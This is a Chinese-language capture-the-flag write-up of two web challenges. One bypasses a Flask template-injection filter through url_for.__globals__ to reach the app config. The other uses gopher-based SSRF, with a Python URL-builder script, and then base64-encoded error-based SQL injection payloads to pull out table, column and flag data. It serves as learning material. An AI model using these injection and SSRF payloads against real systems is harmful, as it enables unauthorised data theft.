







1. shrine
打开网页题目内容如下:

是一段代码,我们把它还原一下:
import flask
import os
app = flask.Flask(__name__)
app.config['FLAG'] = os.environ.pop('FLAG')
#这里应该是将config配置里的FLAG字段设置为取出Linux系统中的FLAG变量赋值给它
@app.route('/')
def index():
return open(__file__).read()
@app.route('/shrine/')
def shrine(shrine):
def safe_jinja(s):
s = s.replace('(', '').replace(')', '')
blacklist = ['config', 'self']
return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s
return flask.render_template_string(safe_jinja(shrine))
if __name__ == '__main__':
app.run(debug=True)
看不懂代码,先浅浅学一下吧。
首先最让我迷惑的就是@app.route()函数了,于是找到参考博客如下,了解到这是Flask框架的语法,在之前的模板注入题目中也了解到过。
参考博客:
Flask入门—@app.route()使用-CSDN博客
从这篇博客知道,使用 route() 装饰器来告诉 Flask 触发函数 的 URL
当我们直接打开网页链接,就会在根目录下,触发函数读取文件内容,也就是我们看到的代码,如果在/shrine/目录下,就会触发shrine函数。
然后学习一下这段代码:
参考博客:
攻防世界web进阶区shrine详解
找到了一篇讲解比较详细的博客:
[Western CTF 2018]shrine - 掘金
'{{% set {}=None%}}'.format(c) for c in blacklist等价于 '{% set config=None%}{% set self=None%}',即当前局部 config变量与self变量均赋值为None。
并且由于 ( 与 )都被过滤,许多命令执行payload都无法使用,通过下面了解到的flask模板注入相关payload,明白了这是因为常见的命令执行payload都会需要用到(),例如system('ls'),read()。
参考博客:
从博客flask模板注入(ssti),一篇就够了、flask模板注入中学到了一些flask的一些基础知识,例如在前面的题目中涉及到的__class__,__mor__、__base__是什么意思。
ssti详解与例题以及绕过payload大全中介绍了许多绕过一些过滤的方法。
既然'{{% set {}=None%}}'.format(c) for c in blacklist使当前局部 config变量与self变量均赋值为None,那么可以考虑通过全局变量来查看。
current_app 类型是LocalProxy 像全局变量一样工作,先访问到current_app再访问其config即可,但只能在处理请求期间且在处理它的线程中访问,current_app只有在处理请求时才有指向。
确认存在模板注入:

尝试{{config}},果然内容显示为None:

结合博客SSTI 模板注入url_for和get_flashed_messages之[WesternCTF2018]shrine,了解到url_for这个函数可以通过函数名找到这个函数对应的目录,也就是利用函数的名字去动态精准的获取url,可以用 url_for() 来给指定的函数构造 URL。
__globals__ 是python里的函数,可以看到所有可读的全局变量
url_for中有current_app这个全局变量,url_for.__globals__表示使用__global__来获取url_for的全部模块、方法和全局变量。
然后我们可以找到’current_app’:

然后我们查看全局变量current_app的config:

访问’FLAG’字段:

小结:python的SSTI模板注入,本身就是利用{{}}代码可执行的漏洞,从而在基类的子类中找到os或者file有关的类,os用来执行命令,file可以用来读取文件。本题因为黑名单的原因过滤了(),所以常规方法通过os和file来获取flag就不适用,但是本题flag的值已经被写入到当前app的config中,所以目标就变为读取当前app的config值,而恰好url_for中有current_app这个全局变量,所以使用__global__来获取url_for的全部模块、方法和全局变量,从中选择current_app这个全局变量,再获取其中的config的值,从而获取到flag。
2. very_easy_sql
参考博客:
攻防世界web新手 - very_easy_sql(非常详细的wp)
里面提到了利用ssrf漏洞可以对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息。不知道banner是什么,搜了一下,简单来说,banner信息就是指服务器返回给你的响应头的相关信息,例如:返回过来的状态码,服务版本号…等等。通过这些banner信息可以得到一个服务器的端口号、上面安装了哪些服务?以及服务相应的版本…等等,从而可以找到相应的漏洞。
打开网页看到如下:

提示说“you are not an inner user, so we can not let you have identify”,不是内部用户,看了别的博客说应该指的是需要内部访问,尝试注入发现并没有任何反应,抓包看看:

看到set-cookie为deleted,猜测可能是输入的内容都被删除了,然后我们可以看到最下面有一个use.php,然后看看use.php:
看参考博客说这是一个ssrf漏洞,那先了解一下ssrf漏洞:
SSRF漏洞原理攻击与防御(超详细总结)
根据博客手把手带你用 SSRF 打穿内网的讲解,“能够对外发起网络请求的地方,就可能存在 SSRF”,我的理解为:凡是一个输入框可以用来访问其他网站的,就可能存在ssrf漏洞。
参考博客:
攻防世界 – very_easy_sql
Gopher发送HTTP GET与HTTP POST请求可以参考如下博客:
Gopher协议在SSRF漏洞中的深入研究(附视频讲解) - 知乎

这个格式要注意后面路径后有个_。
以GET请求为例:


可以直接用Gopher协议发送数据,那么发送HTTP的请求可以直接发送一个原始的HTTP包。
上面的图片是这篇文章提到的使用Gopher发送HTTP POST请求时需要注意的几个点:
- 要注意在请求的路径与请求的内容之间加一个
_或者其它字符来避免吞字符 - 进行url编码时问号要转码为%3f,回车换行符在脚本的url函数的编码中可能只被转为%0a,要替换为%0d%0a
- 然后是POST数据包的格式,一定要包含POST /index.php HTTP/1.1
host:x.x.x.x
Content-Type:
Content-Length:
这4个参数
然后编写构造要发送的gopher协议的脚本:
import urllib.parse
host = "127.0.0.1:80"
content = "uname=admin&passwd=admin"
content_length = len(content)
text =\
"""POST /index.php HTTP/1.1
Host: {}
User-Agent: curl/7.43.0
Accept: */*
Content-Type: application/x-www-form-urlencoded
Content-Length: {}
{}
""".format(host,content_length,content)
tmp = urllib.parse.quote(text)
new = tmp.replace("%0A", "%0D%0A")
result = urllib.parse.quote(new)
print("gopher://" + host + "/_" + result)
#输出内容:
gopher://127.0.0.1:80/_POST%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AUser-Agent%253A%2520curl/7.43.0%250D%250AAccept%253A%2520%252A/%252A%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%252024%250D%250A%250D%250Auname%253Dadmin%2526passwd%253Dadmin%250D%250A
要注意Content-Length这一块请求头结束后和请求的内容直接一定要有一行换行。
参考博客:
urllib库(三)parse模块:quote()/quote_plus(),unquote()/unquote_plus(),quote_from_bytes()
python爬虫之urllib.parse详解
有个疑问,为什么要进行两次url编码,还是参考知乎的那篇文章:
 curl_exec在发起gopher时用的是没有进行URL编码的值会导致失败,为什么呢?
curl_exec在发起gopher时用的是没有进行URL编码的值会导致失败,为什么呢?
大概是因为只有经过url编码后的gopher协议的内容才会被正确识别?
参考博客:
Gopher 协议详解-腾讯云开发者社区-腾讯云
为什么要进行URL编码 - 降瑞雪 - 博客园
将url参数改为我们生成的gopher协议内容之后:
Set-Cookie发生了变化,看起来是经过base64与url编码的,解码看看:

不知道这个admin是uname输入框还是passwd输入框变过来的,盲猜应该是uname,重新试一下改了一下passwd,但是发现并没有返回302结果,返回的是200,并且没有像上一个一样的this_is_your_cookie的Set-Cookie的值,猜测可能是因为用户名密码不正确?
于是猜测注册点为Set-Cookie处?
然后测试闭合类型:
生成gopher的脚本如下:
import urllib.parse
host = "127.0.0.1:80"
cookie = "this_is_your_cookie=YWRtaW4n"
text =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host, cookie)
tmp = urllib.parse.quote(text)
new = tmp.replace("%0A", "%0D%0A")
result = urllib.parse.quote(new)
print("gopher://" + host + "/_" + result)
this_is_your_cookie=YWRtaW4n
#YWRtaW4n是admin'的base64编码
this_is_your_cookie=Jw==
#Jw==是单引号'的base64编码

从第一个admin'的报错可以看到,设x为我们输入的内容,则报错的格式为"x'),并且后面'的报错也可以对应。
那么在我们输入的内容右边的闭合就应该为'),然后采用报错注入:
参考博客:
sql注入之报错注入-CSDN博客

查数据库名:id='and(select extractvalue(1,concat(0x7e,(select database())))) #
爆表名:id='and(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))) #
爆字段名:id='and(select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="TABLE_NAME")))) #
爆数据:id='and(select extractvalue(1,concat(0x7e,(select group_concat(COIUMN_NAME) from TABLE_NAME)))) #

admin') and(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security')))) #
YWRtaW4nKSBhbmQoc2VsZWN0IGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9J3NlY3VyaXR5JykpKSkgIw==

admin') and(select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='flag')))) #
YWRtaW4nKSBhbmQoc2VsZWN0IGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX25hbWU9J2ZsYWcnKSkpKSAj

admin') and(select extractvalue(1,concat(0x7e,(select group_concat(flag) from flag)))) #
YWRtaW4nKSBhbmQoc2VsZWN0IGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F0KGZsYWcpIGZyb20gZmxhZykpKSkgIw==

此时flag只显示了一半,参考攻防世界web新手 - very_easy_sql(非常详细的wp)_sean7777777的博客-CSDN博客分割读取:
admin') and extractvalue(1, concat(0x7e, substr((SELECT flag from flag),30,32),0x7e)) #
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCBzdWJzdHIoKFNFTEVDVCBmbGFnIGZyb20gZmxhZyksMzAsMzIpLDB4N2UpKSAj
substr函数用法详解-CSDN博客
30是起始位置,32是显示的长度
